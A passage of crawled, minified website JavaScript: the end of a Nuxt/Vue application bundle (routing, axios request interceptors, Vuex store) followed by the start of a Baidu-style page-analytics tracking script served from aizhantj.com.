n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),c=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,c])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.$loading=t.$refs.loading;case 1:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.h)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map((function(e){var p=[];if(e.$options.fetch&&e.$options.fetch.length&&p.push(Object(O.q)(e.$options.fetch,t.context)),e.$fetch)p.push(e.$fetch());else{var n,r=H(Object(O.e)(e.$vnode.componentInstance));try{for(r.s();!(n=r.n()).done;){var component=n.value;p.push(component.$fetch())}}catch(t){r.e(t)}finally{r.f()}}return e.$options.asyncData&&p.push(Object(O.q)(e.$options.asyncData,t.context).then((function(t){for(var n in t)f.a.set(e.$data,n,t[n])}))),Promise.all(p)})),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.k)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(T.options||T).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){return t&&K["_"+t]||(t="default"),this.layoutName=t,this.layout=K["_"+t],this.layout},loadLayout:function(t){return t&&K["_"+t]||(t="default"),Promise.resolve(K["_"+t])}},components:{NuxtLoading:N}};f.a.use(l.a);var V={};(V=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(92),"store/index.js")).modules=V.modules||{};var J=V instanceof Function?V:function(){return new l.a.Store(Object.assign({strict:!1},V))};n(129),n(130);var X=function(){return n.e(9).then(n.bind(null,882)).then((function(t){return Ot(t.default||t)}))},G=function(){return Promise.all([n.e(1),n.e(2),n.e(13)]).then(n.bind(null,876)).then((function(t){return Ot(t.default||t)}))},Q=function(){return n.e(14).then(n.bind(null,877)).then((function(t){return Ot(t.default||t)}))},Y=function(){return n.e(10).then(n.bind(null,1046)).then((function(t){return Ot(t.default||t)}))},Z=function(){return Promise.all([n.e(0),n.e(18)]).then(n.bind(null,666)).then((function(t){return Ot(t.default||t)}))},tt=function(){return n.e(20).then(n.bind(null,654)).then((function(t){return Ot(t.default||t)}))},et=function(){return Promise.all([n.e(1),n.e(3),n.e(21)]).then(n.bind(null,880)).then((function(t){return Ot(t.default||t)}))},nt=function(){return n.e(22).then(n.bind(null,821)).then((function(t){return Ot(t.default||t)}))},ot=function(){return n.e(24).then(n.bind(null,842)).then((function(t){return Ot(t.default||t)}))},it=function(){return n.e(19).then(n.bind(null,651)).then((function(t){return Ot(t.default||t)}))},at=function(){return n.e(25).then(n.bind(null,663)).then((function(t){return Ot(t.default||t)}))},ut=function(){return n.e(27).then(n.bind(null,881)).then((function(t){return Ot(t.default||t)}))},st=function(){return n.e(28).then(n.bind(null,810)).then((function(t){return Ot(t.default||t)}))},ct=function(){return n.e(29).then(n.bind(null,1047)).then((function(t){return Ot(t.default||t)}))},ft=function(){return n.e(30).then(n.bind(null,878)).then((function(t){return Ot(t.default||t)}))},lt=function(){return Promise.all([n.e(1),n.e(4),n.e(31)]).then(n.bind(null,1029)).then((function(t){return Ot(t.default||t)}))},pt=function(){return Promise.resolve().then(n.bind(null,365)).then((function(t){return Ot(t.default||t)}))},ht=function(){return Promise.all([n.e(5),n.e(32)]).then(n.bind(null,879)).then((function(t){return Ot(t.default||t)}))},mt=function(){return n.e(11).then(n.bind(null,1048)).then((function(t){return Ot(t.default||t)}))},gt=function(){return n.e(12).then(n.bind(null,1049)).then((function(t){return Ot(t.default||t)}))},bt=function(){return n.e(16).then(n.bind(null,1050)).then((function(t){return Ot(t.default||t)}))},vt=function(){return Promise.all([n.e(49),n.e(15)]).then(n.bind(null,1051)).then((function(t){return Ot(t.default||t)}))},yt=function(){return n.e(17).then(n.bind(null,1052)).then((function(t){return Ot(t.default||t)}))},xt=function(){return n.e(23).then(n.bind(null,1053)).then((function(t){return Ot(t.default||t)}))},wt=function(){return n.e(26).then(n.bind(null,1054)).then((function(t){return Ot(t.default||t)}))};function Ot(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var c in this.$attrs)e.includes(c)?o[c]=this.$attrs[c]:r[c]=this.$attrs[c];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var jt in r)f.a.component(jt,r[jt]),f.a.component("Lazy"+jt,r[jt]);var _t=n(358),$t=n.n(_t),kt=function(t,e){var n=t.req,r=t.res,o=!0;e("cookies",$t()(n,r,o))},Ct=n(93),St=n.n(Ct),Pt=n(359);function Rt(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function Et(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Rt(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Rt(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function It(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Tt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Tt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function Tt(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}for(var Dt={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=It(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var c=n.value;e?this.defaults.headers[c][t]=e:delete this.defaults.headers[c][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return qt(Object(Pt.a)(t,this.defaults))}},At=function(){var t=Nt[Lt];Dt["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},Lt=0,Nt=["request","delete","get","head","options","post","put","patch"];Lt<Nt.length;Lt++)At();var qt=function(t){var e=St.a.create(t);return e.CancelToken=St.a.CancelToken,e.isCancel=St.a.isCancel,function(t){for(var e in Dt)t[e]=Dt[e].bind(t)}(e),e.onRequest((function(t){t.headers=Et(Et({},e.defaults.headers.common),t.headers)})),Mt(e),e},Mt=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,St.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},Ut=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"/";var o=qt({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},Ft=n(126),Bt=function(t){var e=t.$axios,n=t.redirect;t.$cookies,t.req;e.defaults.timeout=3e4,e.defaults.headers={"unique-id":"1mwbkovd0qa",ua:"asd",reqLog:"reqLog"},e.onRequest(function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var data,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("get"==e.method){if(data=e.params){for(n in data)null!=data[n]&&null!=data[n]?data[n]=String(data[n]):delete data[n];e.params={data:Object(Ft.b)(data)}}}else e.data&&(e.data={data:Object(Ft.b)(e.data)});return t.next=3,Object(Ft.d)(e.url);case 3:return e.headers["x-api-key"]=t.sent,t.abrupt("return",e);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),e.onResponse((function(t){return 200===t.status&&t.data.hash&&(t.data.data=JSON.parse(Object(Ft.a)(t.data.data))),200===t.status&&200===t.data.code||200===t.status?Promise.resolve(t.data):Promise.reject({code:-1})})),e.onError((function(t){var code=parseInt(t.response&&t.response.status);return 404!==code&&500!==code||n("/error"),Promise.reject(t)}))},Ht=n(633),zt=n(634),Kt=n(635),Wt=n(639),Vt=n(642),Jt=n(361),Xt=n(640),Gt=n(636),Qt=n(641),Yt=n(637),Zt=n(28),te=n(638),ee=(n(628),!1);ee||(ee=!0,f.a.use(Ht.a),f.a.use(zt.a),f.a.use(Kt.a),f.a.use(Wt.a),f.a.use(Vt.a),f.a.use(Jt.a),f.a.use(Xt.a),f.a.use(Gt.a),f.a.use(Qt.a),f.a.use(Yt.a),f.a.use(Zt.a),f.a.use(te.a,{lazyComponent:!0,threshold:.1,preLoad:1.3,observer:!0}));var ne=function(t){var e=t.app.store;sessionStorage.getItem("hlstore")&&e.replaceState(Object.assign({},e.state,JSON.parse(sessionStorage.getItem("hlstore")))),window.addEventListener("beforeunload",(function(){"{}"!=JSON.stringify(e.state)&&sessionStorage.setItem("hlstore",JSON.stringify(e.state))}))},re=n(363),oe=n.n(re);f.a.use(oe.a);var ie=n(365),ae=new(f.a.extend(ie.default));function ue(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function se(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ue(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ue(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}ae.$mount(document.createElement("div")),document.body.appendChild(ae.$el),f.a.prototype.$Toast=function(title){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;ae.title=title,ae.toast=!0,setTimeout((function(){ae.toast=!1}),t)},f.a.prototype.$urlReplaceDc=function(t){var e=this.$store.state.dc;if(e)return t.replace(/dc=[^&]+/,"dc="+e);return t},f.a.component(m.a.name,m.a),f.a.component(y.a.name,se(se({},y.a),{},{render:function(t,e){return y.a._warned||(y.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),y.a.render(t,e)}})),f.a.component(S.name,S),f.a.component("NChild",S),f.a.component(A.name,A),Object.defineProperty(f.a.prototype,"$nuxt",{get:function(){var t=this.$root.$options.$nuxt;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),f.a.use(d.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var ce={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},fe=l.a.Store.prototype.registerModule;function le(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return fe.call(this,path,t,se({preserveState:n},e))}function de(t){return pe.apply(this,arguments)}function pe(){return pe=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,c,l,d,h,path,m,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return m=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));l[t="$"+t]=e,l.context[t]||(l.context[t]=e),c[t]=l[t];var n="__nuxt_"+t+"_installed__";f.a[n]||(f.a[n]=!0,f.a.use((function(){Object.prototype.hasOwnProperty.call(f.a.prototype,t)||Object.defineProperty(f.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=v.length>1&&void 0!==v[1]?v[1]:{},t.next=4,C(0,n);case 4:return r=t.sent,(c=J(e)).$router=r,c.registerModule=le,l=se({head:{htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover"},{name:"google-site-verification",content:"MB1mskO80ogVKgOhF2AWpBSnzBZTYbzb2P6Bjwd1eoM"},{name:"format-detection",content:"telephone=no"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],style:[],script:[]},store:c,router:r,nuxt:{defaultTransition:ce,transitions:[ce],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},ce,{name:t}):Object.assign({},ce,t):ce})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,l.context._errored=Boolean(t),t=t?Object(O.p)(t):null;var n=l.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},W),c.app=l,d=e?e.next:function(t){return l.router.push(t)},e?h=r.resolve(e.url).route:(path=Object(O.f)(r.options.base,r.options.mode),h=r.resolve(path).route),t.next=14,Object(O.t)(l,{store:c,route:h,next:d,error:l.nuxt.error.bind(l),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,ssrContext:e});case 14:m("config",n),window.__NUXT__&&window.__NUXT__.state&&c.replaceState(window.__NUXT__.state),t.next=20;break;case 20:return t.next=23,kt(l.context,m);case 23:return t.next=26,Ut(l.context,m);case 26:return t.next=29,Bt(l.context);case 29:t.next=32;break;case 32:return t.next=35,ne(l.context);case 35:t.next=38;break;case 38:t.next=41;break;case 41:return t.next=44,new Promise((function(t,e){if(!r.resolve(l.context.route.fullPath).route.matched.length)return t();r.replace(l.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var c=r.afterEach(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n,r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.j)(n);case 3:l.context.route=e.sent,l.context.params=n.params||{},l.context.query=n.query||{},c(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 44:return t.abrupt("return",{store:c,app:l,router:r});case 45:case"end":return t.stop()}}),t)}))),pe.apply(this,arguments)}},92:function(t,e,n){"use strict";n.r(e);var r=n(14),o=(n(60),n(57)),c=n(235),f=new o.a.Store({state:function(){return{isMobileOpenNav:!1,isMobileOpenUserNav:!1,isDarkMode:void 0,commonData:null,currentTheme:void 0,archiveId:void 0,uuid:"",deviceInfo:"",keepIncludeArr:[],userData:null,isFirstShowPop:!1,isFirstShowGridPop:!1,isFirstShowNotify:!1,hengTabList:[],shuTabList:[],scrollTop:0,dc:null}},getters:{getChangeIsMobileOpenNav:function(t){return t.isMobileOpenNav},getChangeIsMobileOpenUserNav:function(t){return t.isMobileOpenUserNav},getChangeIsDarkMode:function(t){return t.isDarkMode},getCommonData:function(t){return t.commonData},getCurrentTheme:function(t){return t.currentTheme},getArchiveId:function(t){return t.archiveId},getUuid:function(t){return t.uuid},getDeviceInfo:function(t){return t.deviceInfo},getUserData:function(t){return t.userData},getIsFirstShowPop:function(t){return t.isFirstShowPop},getIsFirstShowGridPop:function(t){return t.isFirstShowGridPop},getIsFirstShowNotify:function(t){return t.isFirstShowNotify},gethengTabList:function(t){return t.hengTabList},getIshuTabList:function(t){return t.shuTabList},getScrollTop:function(t){return t.scrollTop}},mutations:{changeIsMobileOpenNav:function(t,e){t.isMobileOpenNav=e},changeIsMobileOpenUserNav:function(t,e){t.isMobileOpenUserNav=e},changeIsDarkMode:function(t,e){t.isDarkMode=e,localStorage.setItem("isDarkMode",e)},changeCommonData:function(t,data){t.commonData=data,sessionStorage.setItem("commonData",JSON.stringify(data))},changeCurrentTheme:function(t,data){t.currentTheme=data},changeArchiveId:function(t,data){t.archiveId=data},changeUuid:function(t,data){t.uuid=data},changeDeviceInfo:function(t,data){t.deviceInfo=data},setKeepIncludeArr:function(t,e){t.keepIncludeArr=e},setUserData:function(t,e){t.userData=e},setIsFirstShowPop:function(t,e){t.isFirstShowPop=e},setIsFirstShowGridPop:function(t,e){t.isFirstShowGridPop=e},setIsFirstShowNotify:function(t,e){t.isFirstShowNotify=e},changehengTabList:function(t,data){t.hengTabList=data,sessionStorage.setItem("hengTabList",JSON.stringify(data))},changeshuTabList:function(t,data){t.shuTabList=data,localStorage.setItem("shuTabList",JSON.stringify(data))},changeScrollTop:function(t,e){t.scrollTop=e},setDc:function(t,e){t.dc=e}},actions:{getInitData:function(t){return Object(r.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.commit,e.prev=1,e.next=4,Object(c.g)();case 4:r=e.sent,n("changeCommonData",r.data),e.next=10;break;case 8:e.prev=8,e.t0=e.catch(1);case 10:case"end":return e.stop()}}),e,null,[[1,8]])})))()}}});e.default=function(){return f}}},[[401,47,7,48]]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://node31.aizhantj.com:21233/tjjs/?k=5quzl5ywubj
body_size: 11588
content:
(function () {
var h = {};
var mt = {};
var c = {
id: "5quzl5ywubj",
dm: ["ys1.com"],
js: "node11.aizhantj.com/hm-web/js/",
etrk: [],
cetrk: [],
cptrk: [],
icon: '',
ctrk: [],
vdur: 1800000,
age: 31536000000,
qiao: 0,
pt: 0,
spa: 0,
aet: '',
hca: '',
ab: '0',
v: 1
};
var s = void 0;
var t = !0;
var u = null;
var x = !1;
mt.cookie = {};
mt.cookie.set = function (e, a, b) {
var k;
b.C && (k = new Date,
k.setTime(k.getTime() + b.C));
document.cookie = e + "=" + a + (b.domain ? "; domain=" + b.domain : "") + (b.path ? "; path=" + b.path : "") + (k ? "; expires=" + k.toGMTString() : "") + (b.dc ? "; secure" : "")
};
mt.cookie.get = function (e) {
return (e = RegExp("(^| )" + e + "=([^;]*)(;|$)").exec(document.cookie)) ? e[2] : u
};
mt.cookie.rb = function (e, a) {
try {
var b = "Hm_ck_" + +new Date;
mt.cookie.set(b, "42", {
domain: e,
path: a,
C: s
});
var k = "42" === mt.cookie.get(b) ? "1" : "0";
mt.cookie.set(b, "", {
domain: e,
path: a,
C: -1
});
return k
} catch (d) {
return "0"
}
};
mt.event = {};
mt.event.c = function (e, a, b, k) {
e.addEventListener ? e.addEventListener(a, b, k || x) : e.attachEvent && e.attachEvent("on" + a, function (d) {
b.call(e, d)
})
};
(function () {
var e = mt.event;
mt.lang = {};
mt.lang.i = function (a, b) {
return "[object " + b + "]" === {}.toString.call(a)
};
mt.lang.j = function (a) {
return mt.lang.i(a, "Function")
};
mt.lang.J = function (a) {
return mt.lang.i(a, "Object")
};
mt.lang.Wb = function (a) {
return mt.lang.i(a, "Number") && isFinite(a)
};
mt.lang.Z = function (a) {
return mt.lang.i(a, "String")
};
mt.lang.isArray = function (a) {
return mt.lang.i(a, "Array")
};
mt.lang.n = function (a) {
return a.replace ? a.replace(/'/g, "'0").replace(/\*/g, "'1").replace(/!/g, "'2") : a
};
mt.lang.trim = function (a) {
return a.replace(/^\s+|\s+$/g, "")
};
mt.lang.find = function (a, b, k) {
if (mt.lang.isArray(a) && mt.lang.j(b))
for (var d = a.length, f = 0; f < d; f++)
if (f in a && b.call(k || a, a[f], f))
return a[f];
return u
};
mt.lang.X = function (a, b) {
return mt.lang.find(a, function (k) {
return k === b
}) != u
};
mt.lang.filter = function (a, b) {
var k = -1,
d = 0,
f = a == u ? 0 : a.length,
g = [];
if (mt.lang.j(b))
for (; ++k < f; ) {
var l = a[k];
b(l, k, a) && (g[d++] = l)
}
return g
};
mt.lang.unique = function (a, b) {
var k = a.length,
d = a.slice(0),
f, g;
for (mt.lang.j(b) || (b = function (b, d) {
return b === d
}); 0 < --k; ) {
g = d[k];
for (f = k; f--; )
if (b(g, d[f])) {
d.splice(k, 1);
break
}
}
return d
};
mt.lang.Zb = function (a, b) {
function k(b) {
b = (d + d + Number(b).toString(2)).slice(-64);
return [parseInt(b.slice(0, 32), 2), parseInt(b.slice(-32), 2)]
}
var d = "00000000000000000000000000000000",
f = k(a),
g = k(b);
return parseInt((d + ((f[0] | g[0]) >>> 0).toString(2)).slice(-32) + (d + ((f[1] | g[1]) >>> 0).toString(2)).slice(-32), 2)
};
mt.lang.extend = function (a) {
for (var b = Array.prototype.slice.call(arguments, 1), k = 0; k < b.length; k++) {
var d = b[k],
f;
for (f in d)
Object.prototype.hasOwnProperty.call(d, f) && d[f] && (a[f] = d[f])
}
return a
};
mt.lang.Ob = function (a) {
function b(b, d) {
var a = window.history,
g = a[b];
a[b] = function () {
g.apply(a, arguments);
mt.lang.j(d) && d()
}
}
b("pushState", function () {
a();
});
b("replaceState", function () {
a();
});
e.c(window, window.history.pushState ? "popstate" : "hashchange", function () {
a();
})
};
return mt.lang
})();
mt.url = {};
mt.url.f = function (e, a) {
var b = e.match(RegExp("(^|&|\\?|#)(" + a + ")=([^&#]*)(&|$|#)", ""));
return b ? b[3] : u
};
mt.url.Sa = function (e) {
return (e = e.match(/^(https?:\/\/)?([^\/\?#]*)/)) ? e[2].replace(/.*@/, "") : u
};
mt.url.V = function (e) {
return (e = mt.url.Sa(e)) ? e.replace(/:\d+$/, "") : e
};
mt.url.pb = function (e) {
var a = document.location.href,
a = a.replace(/^https?:\/\//, "");
return 0 === a.indexOf(e)
};
mt.url.qb = function (e, a) {
e = "." + e.replace(/:\d+/, "");
a = "." + a.replace(/:\d+/, "");
var b = e.indexOf(a);
return -1 < b && b + a.length === e.length
};
(function () {
var e = mt.lang,
a = mt.url;
mt.d = {};
mt.d.La = function (b) {
return document.getElementById(b)
};
mt.d.Vb = function (b) {
if (!b)
return u;
try {
b = String(b);
if (0 === b.indexOf("!HMCQ!"))
return b;
if (0 === b.indexOf("!HMCC!"))
return document.querySelector(b.substring(6, b.length));
for (var k = b.split(">"), d = document.body, a = k.length - 1; 0 <= a; a--)
if (-1 < k[a].indexOf("#")) {
var g = k[a].split("#")[1];
(d = document.getElementById(g)) || (d = document.getElementById(decodeURIComponent(g)));
k = k.splice(a + 1, k.length - (a + 1));
break
}
for (b = 0; d && b < k.length; ) {
var l = String(k[b]).toLowerCase();
if (!("html" === l || "body" === l)) {
var a = 0,
e = k[b].match(/\[(\d+)\]/i),
g = [];
if (e)
a = e[1] - 1,
l = l.split("[")[0];
else if (1 !== d.childNodes.length) {
for (var p = 0, n = 0, m = d.childNodes.length; n < m; n++) {
var q = d.childNodes[n];
1 === q.nodeType && q.nodeName.toLowerCase() === l && p++;
if (1 < p)
return u
}
if (1 !== p)
return u
}
for (p = 0; p < d.childNodes.length; p++)
1 === d.childNodes[p].nodeType && d.childNodes[p].nodeName.toLowerCase() === l && g.push(d.childNodes[p]);
if (!g[a])
return u;
d = g[a]
}
b++
}
return d
} catch (v) {
return u
}
};
mt.d.fa = function (b, a) {
var d = [],
f = [];
if (!b)
return f;
for (; b.parentNode != u; ) {
for (var g = 0, l = 0, e = b.parentNode.childNodes.length, p = 0; p < e; p++) {
var n = b.parentNode.childNodes[p];
if (n.nodeName === b.nodeName && (g++,
n === b && (l = g),
0 < l && 1 < g))
break
}
if ((e = "" !== b.id) && a) {
d.unshift("#" + encodeURIComponent(b.id));
break
} else
e && (e = "#" + encodeURIComponent(b.id),
e = 0 < d.length ? e + ">" + d.join(">") : e,
f.push(e)),
d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase()) + (1 < g ? "[" + l + "]" : ""));
b = b.parentNode
}
f.push(d.join(">"));
return f
};
mt.d.Xa = function (b) {
return (b = mt.d.fa(b, t)) && b.length ? String(b[0]) : ""
};
mt.d.Wa = function (b) {
return mt.d.fa(b, x)
};
mt.d.Ma = function (b) {
var a;
for (a = "A";
(b = b.parentNode) && 1 == b.nodeType; )
if (b.tagName == a)
return b;
return u
};
mt.d.Pa = function (b) {
return 9 === b.nodeType ? b : b.ownerDocument || b.document
};
mt.d.Ua = function (b) {
var a = {
top: 0,
left: 0
};
if (!b)
return a;
var d = mt.d.Pa(b).documentElement;
"undefined" !== typeof b.getBoundingClientRect && (a = b.getBoundingClientRect());
return {
top: a.top + (window.pageYOffset || d.scrollTop) - (d.clientTop || 0),
left: a.left + (window.pageXOffset || d.scrollLeft) - (d.clientLeft || 0)
}
};
mt.d.gc = function (b, a) {
if (b)
for (var d = b.childNodes, f = 0, g = d.length; f < g; f++) {
var e = d[f];
if (e && 3 === e.nodeType)
return d = e.textContent || e.innerText || e.nodeValue || "",
e.textContent ? e.textContent = a : e.innerText ? e.innerText = a : e.nodeValue = a,
d
}
};
mt.d.ec = function (b, a) {
if (!b)
return {};
var d = {};
a = a || {};
for (var f in a)
a.hasOwnProperty(f) && a[f] !== s && (d[f] = b.getAttribute(f) || "",
b.setAttribute(f, a[f]));
return d
};
mt.d.getAttribute = function (b, a) {
var d = b.getAttribute && b.getAttribute(a) || u;
if (!d && b.attributes && b.attributes.length)
for (var f = b.attributes, e = f.length, l = 0; l < e; l++)
f[l].nodeName === a && (d = f[l].nodeValue);
return d
};
mt.d.Qa = function (b) {
var a = "document";
b.tagName !== s && (a = b.tagName);
return a.toLowerCase()
};
mt.d.Za = function (b) {
var a = "";
b.textContent ? a = e.trim(b.textContent) : b.innerText && (a = e.trim(b.innerText));
a && (a = a.replace(/\s+/g, " ").substring(0, 255));
return a
};
mt.d.Ub = function (b, k) {
var d;
e.Z(b) && 0 === String(b).indexOf("!HMCQ!") ? (d = String(b),
d = a.f(document.location.href, d.substring(6, d.length))) : e.Z(b) || (d = mt.d.Qa(b),
"input" === d && k && ("button" === b.type || "submit" === b.type) ? d = e.trim(b.value) || "" : "input" === d && !k && "password" !== b.type ? d = e.trim(b.value) || "" : "img" === d ? (d = mt.d.getAttribute,
d = d(b, "alt") || d(b, "title") || d(b, "src")) : d = "body" === d || "html" === d ? ["(hm-default-content-for-", d, ")"].join("") : mt.d.Za(b));
return String(d || "").substring(0, 255)
};
(function () {
(mt.d.ac = function () {
function b() {
if (!b.K) {
b.K = t;
for (var a = 0, d = f.length; a < d; a++)
f[a]()
}
}
function a() {
try {
document.documentElement.doScroll("left")
} catch (d) {
setTimeout(a, 1);
return
}
b()
}
var d = x,
f = [],
e;
document.addEventListener ? e = function () {
document.removeEventListener("DOMContentLoaded", e, x);
b()
} :
document.attachEvent && (e = function () {
